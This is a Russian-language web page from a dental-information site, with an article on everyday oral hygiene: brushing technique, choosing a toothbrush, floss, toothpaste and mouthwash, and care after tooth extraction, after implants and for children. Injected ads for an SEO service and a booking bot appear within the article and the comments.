<p><img decoding="async" loading="lazy" class="alignleft size-full wp-image-11891" src="/wp-content/uploads/2017/05/a2cb178bc843bda062b01f664526471e_360x246.jpg" alt="Фото 3" width="360" height="246" /><strong>Зубы необходимо чистить два раза в день: после и перед сном. </strong></p>
<p>Эта частота процедуры подобрана для обеспечения оптимальной правильности ухода.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Длительность процедуры чистки зубов должна составлять не менее 3-х минут.</p>
<p>Для контроля времени процедуры можно использовать песочные часы, как советуют многие стоматологи.</p>
<div class="post__yellow">Стоматологический кабинет необходимо посещать для планового осмотра 2 раза в год, а также при наличии каких-либо жалоб или подозрений на заболевания ротовой полости.</div>
<div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
<sjdiv id="SlickJumpNativeAds-sm09cr"></sjdiv></div>
<h2><span id="i-2">Средства для ухода за полостью рта</span></h2>
<h3><span id="i-3">Зубная щетка</span></h3>
<p>Зубная щетка – это главный предмет гигиены за ротовой полостью.</p>
<p><strong> При покупке щетки необходимо обратить внимание на следующие характеристики:</strong></p>
<ol>
<li><strong><img decoding="async" loading="lazy" class="alignright size-full wp-image-11892" src="/wp-content/uploads/2017/05/Multi-functional-products-freshen-the-U.S.-oral-care-market-as-sales-approach-5bn_360x238.jpg" alt="Фото 4" width="360" height="238" />жесткость щетинок (мягкая, средняя, жесткая)</strong>. От жесткости зубной щетки зависит комфортность процесса чистки. При повышенной чувствительности зубов и тканей ротовой полости следует выбирать зубную щетку с наименьшей жесткостью, чтобы избежать повреждения слизистых оболочек и сопутствующего дискомфорта. Зубные щетки с мягкими щетинками предназначены для детей, а также для людей с <a href="/bolezni-desen/bolezni.html">заболеванием десен</a>. Щетки с повышенной жесткостью подойдут людям, которые предрасположены к образованию <a href="/bolezni-zubov/zubnoj-kamen/lechenie.html">зубного камня</a>. Людям, у которых не наблюдается специальных показаний, следует выбирать щетки средней жесткости;</li>
<li><strong>количество рядов щетинок и их толщина.</strong> На данные характеристики следует обращать внимание при наличии некоторых особенностей: коронок, брекетов, имплантантов и других;</li>
<li><strong>многофункциональность.</strong> Наличие приспособлений для массажа десен и чистки языка – это также важные пункты, на которые стоит обратить внимание. Многофункциональность щетки помогает обеспечить лучшее очищение ротовой полости.</li>
</ol>
<div id="attachment_11893" class="wp-caption aligncenter" style="max-width: 750px;"><img decoding="async" loading="lazy" class="size-full wp-image-11893" src="/wp-content/uploads/2017/05/ART059_body_750x291.jpg" alt="Фото 5" width="750" height="291" srcset="/wp-content/uploads/2017/05/ART059_body_750x291.jpg 750w, /wp-content/uploads/2017/05/ART059_body_750x291-360x140.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" /><div class="wp-caption-text">Электрическая и обычная зубная щетка</div></div>
<p><strong>Зубные щетки также классифицируются на:</strong></p>
<ul>
<li>ручные;</li>
<li>электрические;</li>
</ul>
<p>Электрические щетки на батарейках или аккумуляторах позволяют сократить время на осуществление процедуры, а также обеспечить более качественное очищение от бактерий и зубного налета в ротовой полости.</p>
<p>Существуют различные модели электрических щеток: с таймером, съемными насадками и другие. Они варьируются также по цене.</p>
<div class="post__blue">Существует мнение стоматологов, что частое использование электрических приспособлений увеличивает риск возникновения воспалительных процессов в деснах, а также может стать причиной расшатывания зубов.</div>
<h3><span id="i-4">Зубные нити</span></h3>
<p>Зубные нити также являются важным приспособлением для ухода за ротовой полостью. Они позволяют легко очистить межзубное пространство после приема пищи.</p>
<p><strong><img decoding="async" loading="lazy" class="alignleft size-full wp-image-11894" src="/wp-content/uploads/2017/05/floss_360x198.jpg" alt="Фото 6" width="360" height="198" />Существует несколько видов зубных нитей:</strong></p>
<ul>
<li><strong>круглые.</strong> Данный вид подойдет людям с большим межзубным пространством;</li>
<li><strong>объемные.</strong> Набухают при смачивании, подходят для любого типа зубов;</li>
<li><strong>плоские</strong>. Хорошо очищают зубной ряд с маленькими промежутками;</li>
<li><strong>ленточные.</strong> Подходят для мягкого очищения зубного ряда с большим межзубным пространством.</li>
</ul>
<div class="post__green">Использование нити позволяет сократить риск возникновения заболеваний полости рта до минимума, а также сохранить свежесть и чистоту ротовой полости без дополнительных процедур.</div>
<h3><span id="i-5">Зубная паста</span></h3>
<p>Без зубной пасты не обходится ни одна процедура чистки зубов. Разнокомпонентные зубные пасты уменьшают трение зубных щетинок об эмаль, а также лечебным образом воздействуют на зубы и десна.</p>
<div id="linefeed"></div><div class="intextlinks">
<div id="styletitle">Забиваем Сайты В ТОП КУВАЛДОЙ - Уникальные возможности от SeoHammer</div>
<div id="linefeed"></div>
Каждая ссылка анализируется по трем пакетам оценки: <strong>SEO, Трафик и SMM.</strong> 
SeoHammer делает продвижение сайта прозрачным и простым занятием. 
Ссылки, вечные ссылки, статьи, упоминания, пресс-релизы - используйте по максимуму потенциал SeoHammer для продвижения вашего сайта. 
<div id="linefeed"></div>
<div id="styletitle">Что умеет делать SeoHammer</div>
<div id="linefeed"></div>
&mdash; Продвижение в один клик, интеллектуальный подбор запросов, покупка самых лучших ссылок с высокой степенью качества у лучших бирж ссылок. <br>
&mdash; Регулярная проверка качества ссылок по более чем 100 показателям и ежедневный пересчет показателей качества проекта. <br>
&mdash; Все известные форматы ссылок: арендные ссылки, вечные ссылки, публикации (упоминания, мнения, отзывы, статьи, пресс-релизы). <br>
&mdash; SeoHammer покажет, где рост или падение, а также запросы, на которые нужно обратить внимание. <br>
<div id="linefeed"></div>
SeoHammer еще предоставляет технологию <strong>Буст</strong>, она ускоряет продвижение в десятки раз, 
а первые результаты появляются уже в течение первых 7 дней.
<div id="linefeed"></div>
<span class="linkgos" onclick="seaON('_www.seohammer.ru/?partnerid=250784')">Зарегистрироваться и Начать продвижение</span>
</div><div id="linefeed"></div>
<p>В состав зубной пасты могут входить: фтор, кальций, фосфаты, абразивные частицы, отбеливающие, антисептические компоненты и другие соединения.</p>
<p><strong><img decoding="async" loading="lazy" class="size-full wp-image-11895 alignright" src="/wp-content/uploads/2017/05/sostav-zubnyh-past_360x247.jpg" alt="Фото 7" width="360" height="247" />Существует множество различных видов зубных паст, в основном препараты классифицируются на:</strong></p>
<ul>
<li>гигиенические;</li>
<li>лечебно-профилактические;</li>
<li>лечебные.</li>
</ul>
<p>В повседневной жизни люди используют первые два вида зубных паст в зависимости от предпочтений.</p>
<p>Третий вид предназначен для использования людьми, страдающими от заболеваний зубов или десен. Для уменьшения чувствительности или <a href="/bolezni-desen/vospalenie-prichiny-i-lechenie.html">воспаления десен</a>, отбеливания или комплексного ухода следует выбирать разные пасты. Иногда рекомендуется менять их виды.</p>
<div class="post__yellow">Выбирая товары для ухода за полостью рта покупателям стоит обращать внимание на предназначение пасты и индивидуальную потребность.</div>
<h3><span id="i-6">Ополаскиватели</span></h3>
<p>Ополаскиватели для рта позволяют придать ротовой полости свежесть, приятный запах и очистить межзубное пространство от остатков еды без осуществления процедуры чистки.</p>
<p><img decoding="async" loading="lazy" class="alignleft size-full wp-image-11896" src="/wp-content/uploads/2017/05/shutterstock_22622629_1300_360x214.jpg" alt="Фото 8" width="360" height="214" />При ношении ортодонтических конструкций использование ополаскивателей является обязательным.<strong><br />
Выделяют несколько видов ополаскивателей:</strong></p>
<ol>
<li><strong>антисептические.</strong> Направленные на очищение ротовой полости от бактерий;</li>
<li><strong>лечебные</strong>. Направленные на уход за деснами и устранение воспалений.</li>
</ol>
<div class="post__yellow">Существует множество ополаскивателей различных фирм. Продукция для ухода за полостью рта должна подбираться под индивидуальные потребности: определиться с целью использования продукта и выбрать подходящий.</div>
<h2><span id="i-7">Уход за полостью рта тяжелобольного пациента</span></h2>
<p>Тяжелобольные люди не способны самостоятельно обеспечивать себе необходимую гигиену ротовой полости. Чтобы избежать процессов эрозии и гниения, необходимо регулярно помогать пациенту в чистке зубов.</p>
<p>Гигиенический уход за полостью рта больного проводится с помощью мягкой зубной щетки, которая не способна повредить слизистые оболочки.</p>
<p><strong>Если пациент находится в сознании, уход за полостью рта пациента заключается в следующем:</strong></p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-11897 alignright" src="/wp-content/uploads/2017/05/63c69c_5ca933a7228e450b8b72c82277d285c2-mv2_d_3281_2592_s_4_2_360x284.jpg" alt="Фото 9" width="360" height="284" srcset="/wp-content/uploads/2017/05/63c69c_5ca933a7228e450b8b72c82277d285c2-mv2_d_3281_2592_s_4_2_360x284.jpg 360w, /wp-content/uploads/2017/05/63c69c_5ca933a7228e450b8b72c82277d285c2-mv2_d_3281_2592_s_4_2_360x284-86x69.jpg 86w" sizes="(max-width: 360px) 100vw, 360px" /></p>
<ol>
<li>помочь пациенту поместить голову в правильное положение;</li>
<li>положить полотенце под подбородок, поставить на полотенце емкость для сплевывания;</li>
<li>осуществить полоскание рта водой;</li>
<li>надеть перчатки, выдавить пасту на зубную щетку и выметающими движениями осуществить чистку от резцов до жевательных зубов со всех сторон зубного ряда;</li>
<li>просить пациента сплевывать пасту насколько раз за процедуру;</li>
<li>осуществить полоскание рта;</li>
<li>по необходимости смазать поверхность губ вазелином.</li>
</ol>
<div class="post__yellow">При наличии зубных протезов их необходимо снять и осуществить данную процедуру без участия пациента.</div>
<h2><span id="i-8">После удаления зубов</span></h2><div class='code-block code-block-7 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<!-- моуш 2 абз -->


</div>

<p><div class="alignleft" style="padding: 5px;"></div><strong><a href="/xirurgiya/udalenie-zubov/chto-nelzya-delat.html">Уход за полостью рта после удаления зуба</a> требуется специальный, пациентам не рекомендуется:</strong></p>
<ul>
<li>принимать пищу в течение 2-3 часов;</li>
<li>пить горячие напитки;</li>
<li>сутки не курить и не принимать алкоголь;</li>
<li>принимать водные процедуры в очень горячей воде;</li>
<li>испытывать сильные физические нагрузки;</li>
<li>притрагиваться к области удаленного зуба языком или другими предметами;</li>
<li>совершать интенсивные движения мышцами рта.</li>
</ul>
<p><strong><img decoding="async" loading="lazy" class="alignright size-full wp-image-11898" src="/wp-content/uploads/2017/05/597_360x240.jpg" alt="Фото 10" width="360" height="240" />Особенности ухода после удаления зубов:</strong></p>
<ol>
<li>в первые несколько дней не рекомендуется осуществлять интенсивное полоскание рта. Это может спровоцировать повреждение тканей и последующее кровотечение;</li>
<li>запрещается интенсивная чистка в месте повреждения. Лунку лучше всего огибать зубной щеткой по кругу;</li>
<li>при наличии болезненных ощущений рекомендуется прием анальгетических препаратов, назначенных врачом;</li>
<li>при <a href="/xirurgiya/udalenie-zubov/posle-udaleniya-opuxla-desna.html">опухании десен после удалении зуба</a> к щеке необходимо приложить лед, завернутый в полотенце. Держать область в холоде необходимо не более получаса.</li>
</ol>
<div class="post__yellow">Марлевый тампон, сдерживающий кровь, необходимо убрать через полчаса после процедуры. Если кровотечение не прекращается, необходимо повторно обратиться к врачу.</div>
<div class='code-block code-block-2 ai-viewport-1' style='margin: 8px 0; clear: both;'>


</div>
<div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<sjdiv id="SlickJumpNativeAds-sm09cs"></sjdiv></div>
<h2><span id="i-9">После имплантации зубов</span></h2>
<p><strong>Чтобы после процедуры не проявились возможные осложнения, уход за полостью рта после имплантации зубов необходимо проводить в соответствии со следующими рекомендациями:</strong></p>
<div class="alignleft" style="padding: 5px;"></div>
<ol>
<li>на протяжении нескольких дней не рекомендуется жевать имплантатами, особенно, если продукты питания твердые или волокнистые;</li>
<li>курение, прием алкогольных и горячих напитков запрещен в течение суток;</li>
<li>после процедуры несколько дней рекомендуется избегать чистки установленного зуба. Вместо этого рекомендуется воспользоваться специальными ополаскивателями;</li>
<li>в первые дни необходимо употреблять в пищу только охлажденные напитки и блюда;</li>
<li>не рекомендуется часто дотрагиваться до имплантата, так как возможно его повредить;</li>
<li>необходимо обеспечить сон на более высокой поверхности, чтобы голова находилась в правильном положении. Для этого необходимо использовать несколько подушек;</li>
<li>при наличии болевого синдрома рекомендуется прием обезболивающих препаратов.</li>
</ol>
<div class="post__yellow">Имплантация – довольно сложная и дорогостоящая процедура, поэтому уход за имплантированным зубом должен быть максимально качественным.</div>
<h2><span id="i-10">Особенности проведения гигиенических процедур у детей</span></h2><div class='code-block code-block-7 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<!-- моуш 2 абз -->


</div>

<p>К регулярному и правильному уходу за ротовой полостью необходимо приучать с раннего возраста. Для осуществления чистки зубок у детей существуют специальные детские зубные пасты и щетки, предназначенные для молочных зубов.</p>
<p>Как только у ребенка появляются первые зубки, родителям необходимо обеспечить за ними регулярный уход. Когда ребенок становиться более взрослым и может осуществлять процедуру чистки самостоятельно, задача родителей – следить за правильностью ухода.</p>
<p><strong>У детей уход за полостью рта, алгоритм имеет следующий:</strong></p>
<p><img decoding="async" loading="lazy" class="alignright size-full wp-image-11899" src="/wp-content/uploads/2017/05/gigiena-polosti-rta-u-detej-2_360x234.jpg" alt="Фото 11" width="360" height="234" /></p>
<ol>
<li>на зубную щетку необходимо наносить зубную пасту размером с горошину;</li>
<li>ребенок не должен глотать пасту;</li>
<li>движения должны быть правильные: выметающие, но не круговые;</li>
<li>время процедуры должно составлять не менее трех минут;</li>
<li>необходимо обязательно очищать поверхность языка и щек;</li>
<li>родители должны помочь ребенку завершить чистку зубов, если он выполняет ее недостаточно качественно, и на эмали остается зубной налет.</li>
</ol>
<div class="post__green">От полученных навыков гигиены в детстве зависит будущее здоровье детской улыбки. Если превратить процедуру в игру, ребенок будет с радостью ухаживать за ротовой полостью.</div>
<div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<sjdiv id="SlickJumpNativeAds-sm09ct"></sjdiv></div>
<h2><span id="i-11">Полезное видео</span></h2>
<p>В этом выпуске программы &#171;Жить здорово&#187; Елена Малышева со своими медицинскими коллегами рассказывает, как ухаживать за полостью рта:</p>
<p><div class="post__video"><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/kf_y-FE_n2A?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></p>
<div class="fpm_end"></div>
<div class='code-block code-block-4 ai-viewport-1' style='margin: 8px 0; clear: both;'>




<br/>
</div>
<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>




<!--
<br>
<div class='medicinetizer block_2219'>
</div>
<script>
    var m5ab144084fca4 = document.createElement('script');
    m5ab144084fca4.src='https://ssliivuqpm.ru/show/?block_id=2219&title=' + document.title +'&' + Math.round(Math.random()*100000);
    function f5ab144084fca4() {
        if(!self.medtizer) {
            self.medtizer = 2219;
            document.body.appendChild(m5ab144084fca4);
        } else {
            setTimeout('f5ab144084fca4()',200);
        }
    }
    f5ab144084fca4();
</script>--></div>
<!-- AI CONTENT END 1 -->
									</div><!-- .post__entry -->
			</article><!-- .post -->

			

			
			

	<div class="headline  comments-title" id="comments">Комментарии</div>

	<ol class="comments-list">
		<li id="comment-376">
	<div id="div-comment-376" class="comment even thread-even depth-1">

		<img alt='' src='https://secure.gravatar.com/avatar/0734bb5e7ce36ce824274a3cbb64ddee?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/0734bb5e7ce36ce824274a3cbb64ddee?s=120&#038;r=g 2x' class='avatar avatar-60' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment__meta">
			<span class="comment__author">Рада</span>
					<div class="comment__reply"><a class='comment-reply-link' href='/gigiena-polosti-rta/chistka-zubov/uxod.html?replytocom=376#respond' data-commentid="376" data-postid="11888" data-belowelement="div-comment-376" data-respondelement="respond" data-replyto="Комментарий к записи Рада" aria-label='Комментарий к записи Рада'>Ответить</a></div>
							</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>После имплантации зуба мне посоветовали для гигенты рта пару раз в день пользоваться спреем Санорин Лорис, чтобы убить микробы и не допустить возникновения микробов. Хорошее вобщем средство за доступную цену, пахнет приятно &#8212; медом.</p>
<div id="linefeed"></div><div class="intextlinks">
<div id="styletitle">Сервис онлайн-записи на собственном Telegram-боте</div>
<div id="linefeed"></div>
Попробуйте сервис онлайн-записи VisitTime на основе вашего собственного Telegram-бота:<br> 
&mdash; Разгрузит мастера, специалиста или компанию;<br> 
&mdash; Позволит гибко управлять расписанием и загрузкой;<br> 
&mdash; Разошлет оповещения о новых услугах или акциях;<br> 
&mdash; Позволит принять оплату на карту/кошелек/счет;<br> 
&mdash; Позволит записываться на групповые и персональные посещения;<br> 
&mdash; Поможет получить от клиента отзывы о визите к вам;<br> 
&mdash; Включает в себя сервис чаевых.<br><br> 
<strong>Для новых пользователей первый месяц бесплатно.</strong>
<div id="linefeed"></div>
<span class="linkgov" onclick="seaON('_visittime.ru/?partner=1590')">Зарегистрироваться в сервисе</span>
</div><div id="linefeed"></div>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
	</ol>

	



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a id="cancel-comment-reply-link" href="/gigiena-polosti-rta/chistka-zubov/uxod.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fa48dcca1c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="236"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
			<div class="form__checkbox">
				<input type="checkbox" id="agree" checked required />
				<label class="form__checkbox-text" for="agree">Согласен на обработку персональных данных</label>
			</div>

			<button class="form__button  comment-form__button  btn" name="submit" type="submit">Комментировать</button>

			<input type='hidden' name='comment_post_ID' value='11888' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	

			
		</main><!-- .content -->

		<aside class="sidebar">

										<ul class="categories  sidebar__section">
		<li class="cat-item cat-item-6"><a href="/category/bolezni-desen" ><div class="categories__icon"><img src="/wp-content/uploads/2018/02/bolezni-desen-3.png" alt="" /></div>Болезни десен</a>
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="/category/bolezni-desen/gingivit" >Гингивит</a>
</li>
	<li class="cat-item cat-item-8"><a href="/category/bolezni-desen/parodontit" >Пародонтит</a>
</li>
	<li class="cat-item cat-item-9"><a href="/category/bolezni-desen/parodontoz" >Пародонтоз</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-10"><a href="/category/bolezni-zubov" ><div class="categories__icon"><img src="/wp-content/uploads/2018/02/bolezni-zubov-1.png" alt="" /></div>Болезни зубов</a>
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="/category/bolezni-zubov/bruksizm" >Бруксизм</a>
</li>
	<li class="cat-item cat-item-14"><a href="/category/bolezni-zubov/zub-mudrosti" >Зуб мудрости</a>
</li>
	<li class="cat-item cat-item-15"><a href="/category/bolezni-zubov/zubnoj-kamen" >Зубной камень</a>
</li>
	<li class="cat-item cat-item-11"><a href="/category/bolezni-zubov/karies" >Кариес</a>
</li>
	<li class="cat-item cat-item-17"><a href="/category/bolezni-zubov/kista" >Киста</a>
</li>
	<li class="cat-item cat-item-12"><a href="/category/bolezni-zubov/periodontit" >Периодонтит</a>
</li>
	<li class="cat-item cat-item-16"><a href="/category/bolezni-zubov/plomby" >Пломбы</a>
</li>
	<li class="cat-item cat-item-13"><a href="/category/bolezni-zubov/pulpit" >Пульпит</a>
</li>
	<li class="cat-item cat-item-18"><a href="/category/bolezni-zubov/emal" >Эмаль</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-20"><a href="/category/drugie-zabolevaniya" ><div class="categories__icon"><img src="/wp-content/uploads/2018/02/gigiena-polosti-rta.png" alt="" /></div>Болезни полости рта</a>
<ul class='children'>
	<li class="cat-item cat-item-21"><a href="/category/drugie-zabolevaniya/stomatit" >Стоматит</a>
</li>
	<li class="cat-item cat-item-22"><a href="/category/drugie-zabolevaniya/flyus" >Флюс</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="/category/gigiena-polosti-rta" >Гигиена полости рта</a>
<ul class='children'>
	<li class="cat-item cat-item-45"><a href="/category/gigiena-polosti-rta/zubnoj-nalet" >Зубной налет</a>
</li>
	<li class="cat-item cat-item-44"><a href="/category/gigiena-polosti-rta/otbelivanie" >Отбеливание</a>
</li>
	<li class="cat-item cat-item-47"><a href="/category/gigiena-polosti-rta/sredstva-gigieny" >Средства гигиены</a>
</li>
	<li class="cat-item cat-item-48"><a href="/category/gigiena-polosti-rta/ukreplenie-zubov" >Укрепление зубов</a>
</li>
	<li class="cat-item cat-item-46"><a href="/category/gigiena-polosti-rta/chistka-zubov" >Чистка зубов</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="/category/detskaya-stomatologiya" ><div class="categories__icon"><img src="/wp-content/uploads/2018/02/detskaya-stomatologiya.png" alt="" /></div>Детская стоматология</a>
<ul class='children'>
	<li class="cat-item cat-item-51"><a href="/category/detskaya-stomatologiya/desna" >Десна</a>
</li>
	<li class="cat-item cat-item-50"><a href="/category/detskaya-stomatologiya/zuby" >Зубы</a>
	<ul class='children'>
	<li class="cat-item cat-item-56"><a href="/category/detskaya-stomatologiya/zuby/vypadenie" >Выпадение</a>
</li>
	<li class="cat-item cat-item-53"><a href="/category/detskaya-stomatologiya/zuby/prorezyvanie" >Прорезывание</a>
</li>
	<li class="cat-item cat-item-54"><a href="/category/detskaya-stomatologiya/zuby/uxod" >Уход</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-52"><a href="/category/detskaya-stomatologiya/polost-rta" >Полость рта</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-61"><a href="/category/import-s-birzhi" >Импорт с биржи</a>
</li>
	<li class="cat-item cat-item-2"><a href="/category/ortodontiya" ><div class="categories__icon"><img src="/wp-content/uploads/2018/02/ortodontiya.png" alt="" /></div>Ортодонтия</a>
<ul class='children'>
	<li class="cat-item cat-item-24"><a href="/category/ortodontiya/brekety" >Брекеты</a>
</li>
	<li class="cat-item cat-item-29"><a href="/category/ortodontiya/diastemy-i-tremy" >Диастемы и тремы</a>
</li>
	<li class="cat-item cat-item-26"><a href="/category/ortodontiya/kapy" >Капы</a>
</li>
	<li class="cat-item cat-item-23"><a href="/category/ortodontiya/prikus-zubov" >Прикус зубов</a>
</li>
	<li class="cat-item cat-item-27"><a href="/category/ortodontiya/retejnery" >Ретейнеры</a>
</li>
	<li class="cat-item cat-item-28"><a href="/category/ortodontiya/trejnery" >Трейнеры</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="/category/protezirovanie" ><div class="categories__icon"><img src="/wp-content/uploads/2018/02/protezirovanie.png" alt="" /></div>Протезирование</a>
<ul class='children'>
	<li class="cat-item cat-item-39"><a href="/category/protezirovanie/implantaciya" >Имплантация</a>
	<ul class='children'>
	<li class="cat-item cat-item-40"><a href="/category/protezirovanie/implantaciya/metodiki" >Методики</a>
</li>
	<li class="cat-item cat-item-41"><a href="/category/protezirovanie/implantaciya/proizvoditeli" >Производители</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-31"><a href="/category/protezirovanie/nesemnye" >Несъемные</a>
	<ul class='children'>
	<li class="cat-item cat-item-35"><a href="/category/protezirovanie/nesemnye/viniry" >Виниры</a>
</li>
	<li class="cat-item cat-item-36"><a href="/category/protezirovanie/nesemnye/koronki" >Коронки</a>
</li>
	<li class="cat-item cat-item-37"><a href="/category/protezirovanie/nesemnye/lyuminiry" >Люминиры</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-30"><a href="/category/protezirovanie/semnye" >Съемные</a>
	<ul class='children'>
	<li class="cat-item cat-item-32"><a href="/category/protezirovanie/semnye/byugelnye" >Бюгельные</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="/category/xirurgiya" >Хирургия</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="/category/xirurgiya/rezekciya" >Резекция</a>
</li>
	<li class="cat-item cat-item-43"><a href="/category/xirurgiya/udalenie-zubov" >Удаление зубов</a>
</li>
</ul>
</li>
</ul>			<div class="sidebar__section" id="text-25">			<div class="textwidget"></div>
		</div><!-- .sidebar__section --><div class="sidebar__section" id="text-27">			<div class="textwidget">

</div>
		</div><!-- .sidebar__section -->			<!--
	<div class="recent-comments  sidebar__section">
		<div class="headline">Последние комментарии</div>
		<div class="recent-comments__items">
					<div class="recent-comment">
				<img alt='' src='https://secure.gravatar.com/avatar/97d9ec99722685b02fda44380d712bff?s=40&#038;r=g' srcset='https://secure.gravatar.com/avatar/97d9ec99722685b02fda44380d712bff?s=80&#038;r=g 2x' class='avatar avatar-40' height='40' width='40' loading='lazy' decoding='async'/>				<div class="recent-comment__name">Наталья</div>
				<div class="recent-comment__text">Использую крем фиксатор Мостаден 911. С ним мое привыкание стало легче. Он надежно фиксирует, ушла шепелявость, не было дискомфорта. Не ...</div>
			</div> 
					<div class="recent-comment">
				<img alt='' src='https://secure.gravatar.com/avatar/7a3f5beab86d5bae6ef3c44961d2a902?s=40&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a3f5beab86d5bae6ef3c44961d2a902?s=80&#038;r=g 2x' class='avatar avatar-40' height='40' width='40' loading='lazy' decoding='async'/>				<div class="recent-comment__name">Таня</div>
				<div class="recent-comment__text">Спасибо вам за советы. Мне еще помогает Афтофикс. Он создает пленку на язвочке, с которой можно кушать и они не ...</div>
			</div> 
					<div class="recent-comment">
				<img alt='' src='https://secure.gravatar.com/avatar/8ea7ecad2662ed29fed0b6e5419bb515?s=40&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ea7ecad2662ed29fed0b6e5419bb515?s=80&#038;r=g 2x' class='avatar avatar-40' height='40' width='40' loading='lazy' decoding='async'/>				<div class="recent-comment__name">Юрий</div>
				<div class="recent-comment__text">Столкнулся с этим заболеванием воспалением слюнных желез. После длительных походов по врачам все твердили удалять слюнную железу, нашли большой камень. ...</div>
			</div> 
					<div class="recent-comment">
				<img alt='' src='https://secure.gravatar.com/avatar/db41d71358b5a30884cb13d237940fc4?s=40&#038;r=g' srcset='https://secure.gravatar.com/avatar/db41d71358b5a30884cb13d237940fc4?s=80&#038;r=g 2x' class='avatar avatar-40' height='40' width='40' loading='lazy' decoding='async'/>				<div class="recent-comment__name">Ксения</div>
				<div class="recent-comment__text">у меня когда язвочки появляются на деснах, я мажу себе их афтофиксом, это швейцарское такое средство, когда наносишь, потом нужно ...</div>
			</div> 
					<div class="recent-comment">
				<img alt='' src='https://secure.gravatar.com/avatar/5e50ed4a22344da6adef57bc89e426b9?s=40&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e50ed4a22344da6adef57bc89e426b9?s=80&#038;r=g 2x' class='avatar avatar-40' height='40' width='40' loading='lazy' decoding='async'/>				<div class="recent-comment__name">KotzVit</div>
				<div class="recent-comment__text">Зуб заболел, врача по-близости нет - есть только один правильный выбор самому убить нерв в зубе, его уже не спасти, ...</div>
			</div> 
				</div>
		
	</div>-->
	<!-- .recent-comments__items -->
		<!-- .recent-comments -->
			
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">
<div class="footer__inner"><div class="footer__section  copyright">
<div class="copyright__domain">Zubki2.ru</div>
<div class="copyright__title">Лечим зубки</div>
<p>&copy; 2024 – Все о стоматологии и лечении зубов. Все права защищены.</p>
<p>Копирование материалов разрешено только с указанием первоисточника.</p>
</div>
<nav class="footer__section  footer__nav">
<ul>
<li id="menu-item-23032" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-23032"><a href="/" aria-current="page">Главная</a></li>
<li id="menu-item-22606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22606"><a href="/reklama">Реклама</a></li>
</ul>
</nav>
<div class="footer__section  footer__info">
<p>Сайт носит исключительно информационный характер. Ни в коем случае не занимайтесь самолечением.</p>
<p>В случае обнаружения у себя каких-либо симптомов заболеваний обращайтесь к вашему лечащему врачу.</p>
<br>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t17.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
</div></div>
</footer>
</div></div>

<script type='text/javascript' src='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1' id='slick-js'></script>
<script type='text/javascript' src='/wp-content/themes/zubki2.ru/js/scripts.js' id='scripts.js-js'></script>

<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"offer_after_menu","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-27"]}];
/* ]]> */
</script>

